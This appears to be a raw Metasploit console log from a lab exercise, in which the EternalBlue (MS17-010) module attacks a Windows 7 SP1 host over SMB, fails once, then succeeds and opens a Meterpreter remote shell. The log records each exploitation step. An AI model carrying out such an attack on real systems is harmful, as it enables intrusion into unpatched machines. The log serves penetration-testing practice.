 [*] 192.168.183.133:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.183.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.133:445 - Starting non-paged pool grooming
[+] 192.168.183.133:445 - Sending SMBv2 buffers
[+] 192.168.183.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.133:445 - Sending final SMBv2 buffers.
[*] 192.168.183.133:445 - Sending last fragment of exploit packet!
[*] 192.168.183.133:445 - Receiving response from exploit packet
[+] 192.168.183.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.133:445 - Sending egg to corrupted connection.
[*] 192.168.183.133:445 - Triggering free of corrupted buffer.
[-] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.183.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.133:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.133:445 - The target is vulnerable.
[*] 192.168.183.133:445 - Connecting to target for exploitation.
[+] 192.168.183.133:445 - Connection established for exploitation.
[+] 192.168.183.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.133:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.133:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.133:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.133:445 - Starting non-paged pool grooming
[+] 192.168.183.133:445 - Sending SMBv2 buffers
[+] 192.168.183.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.133:445 - Sending final SMBv2 buffers.
[*] 192.168.183.133:445 - Sending last fragment of exploit packet!
[*] 192.168.183.133:445 - Receiving response from exploit packet
[+] 192.168.183.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.133:445 - Sending egg to corrupted connection.
[*] 192.168.183.133:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.133:20001
[*] Sending stage (200774 bytes) to 192.168.183.133
[*] Meterpreter session 3 opened (192.168.79.138:37969 -> 192.168.79.138:29999) at 2024-02-20 20:31:11 -0500
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >